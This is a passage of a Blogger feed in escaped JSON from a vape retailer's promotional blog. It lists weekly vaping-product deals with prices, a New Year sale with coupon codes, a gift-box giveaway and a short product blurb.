href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-964055993644030360"},"published":{"$t":"2025-12-31T00:37:00.000-08:00"},"updated":{"$t":"2025-12-31T00:37:12.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G3 Lite Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"}],"title":{"type":"text","$t":"Only a Few Days Left for Major Vape Savings! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVaping enthusiasts, it's time to level up your gear without breaking the bank.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEvery week, we bring you our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on a curated selection of top-rated vaping products, from reliable starter kits to advanced mods and tanks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis week, we've got an exciting lineup with unbeatable prices that are too good to miss!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out this week's featured products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-pod-system-kit.html\" target=\"_blank\"\u003E$5.69\u0026nbsp; Uwell Caliburn G3 Lite Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-box-mod.html\" target=\"_blank\"\u003E$33.89\u0026nbsp; Vaporesso GEN Max Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-atomizer.html\" target=\"_blank\"\u003E$17.89\u0026nbsp; GeekVape Z Fli Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals won't last long, so take advantage of these prices while you can.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're a beginner or a seasoned vaper, we've got something to suit your needs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;Don't wait – grab your favorites today and enjoy premium performance at a fraction of the cost!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/964055993644030360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html","title":"Only a Few Days Left for Major Vape Savings! "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2504080672018300959"},"published":{"$t":"2025-12-29T22:04:00.000-08:00"},"updated":{"$t":"2025-12-29T22:04:06.561-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accessories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heallvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 2026 New Year Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tanks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vapefly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"}],"title":{"type":"text","$t":"Incredible Deals at Sourcemore 2026 New Year Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EGear Up for the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ESourcemore 2026 New Year Sale\u003C\/a\u003E\u003C\/b\u003E!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe time has come to celebrate the New Year from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th, 2026\u003C\/a\u003E\u003C\/b\u003E, Sourcemore is hosting an incredible New Year Sale with amazing deals you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETake advantage of\u0026nbsp;\u003Cb\u003E10% OFF sitewide with the coupon code\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ENEW10\u003C\/a\u003E\u003C\/b\u003E. That's right, 10% off your entire order!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBut that's not all. Sourcemore's\u0026nbsp;\u003Cb\u003EBronze-level members can enjoy an exclusive 5% off discount using the code\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENEW5\u003C\/b\u003E\u003C\/a\u003E. Log in to your account to unlock this special offer.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're in the market for the latest vaping gear, innovative electronics, or practical everyday essentials, Sourcemore has you covered. This sale is the perfect opportunity to stock up and save big.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible savings pass you by. Head to Sourcemore.com from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th. 2026 and use the NEW10 or NEW5 coupon codes\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto make the most of the Sourcemore 2026 New Year Sale.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETreat yourself or get a head start on your holiday shopping - the choice is yours! Shop now at Sourcemore.com.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8I3K98gO-hdKMYSyN7FQOpgw_qiYyqBIdOI_AQBXy4ydgETfbDe4uBfds5pcVxvTPJbGHUZ6autWZdUv6IsK1ZipCi1QHobMCs00tmCjTBTU-94G065lFIGBJCb8A85C1R2cxYKs0264WmvfGZQPTgdeuOjtFSIqYBdT0SDbVq3k5N44eT5TNDaJ5hW4G=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlease note that our\u0026nbsp;\u003Cb\u003ENew Year holiday\u003C\/b\u003E\u0026nbsp;is from\u0026nbsp;\u003Cb\u003EJan. 1st to Jan. 3rd (UTC+8)\u003C\/b\u003E. Our service team will still be available to assist you during this time. Reach out to us at service@sourcemore.com for any help or inquiries.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2504080672018300959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html","title":"Incredible Deals at Sourcemore 2026 New Year Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7301333663180719945"},"published":{"$t":"2025-12-26T00:00:00.000-08:00"},"updated":{"$t":"2025-12-26T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luck Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"},"content":{"type":"html","$t":"\u003Cdiv\u003EAre you a vaping enthusiast looking to upgrade your setup? We've got an incredible opportunity for you! Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003ENEXA Christmas Gift Box\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;to our lucky person! On our site!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EGiveaway Details\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E4 Winners\u003C\/li\u003E\u003Cli\u003EStart Date: Now!\u003C\/li\u003E\u003Cli\u003EEnds Date: Jan. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEach winner will get 1 piece of the prize. Prizes are sent randomly. All the entries are optional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe giveaway will run until\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003EJan. 1st, 2026, and 4 lucky winners\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will be selected.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on this chance to upgrade your vaping setup with the powerful\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EGood luck, and happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7301333663180719945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html","title":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-189220562087759925"},"published":{"$t":"2025-12-24T00:00:00.000-08:00"},"updated":{"$t":"2025-12-24T00:00:00.132-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YiHi SXmini SL Class V2 Mod"}],"title":{"type":"text","$t":"Only a Few Days Left for Big Vape Savings!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ELooking for unbeatable vape deals? We've got you covered!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003EThis week, we've lined up an exciting selection of\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on some of our most popular vaping products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWhether you're a beginner or a seasoned vaper, these deals will help you upgrade your gear for less.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThis Week's Deals:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Lost Vape Ursa Nano S II Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-max-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q-pro-kit.html\" target=\"_blank\"\u003E$17.19\u0026nbsp; GeekVape Wenax Q Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/yihi-sxmini-sl-class-v2-mod.html\" target=\"_blank\"\u003E$40.69\u0026nbsp; YiHi SXmini SL Class V2 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on these limited-time offers!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EShop now to get your hands on high-quality products at incredible prices. But hurry – these deals won't last forever!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/189220562087759925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html","title":"Only a Few Days Left for Big Vape 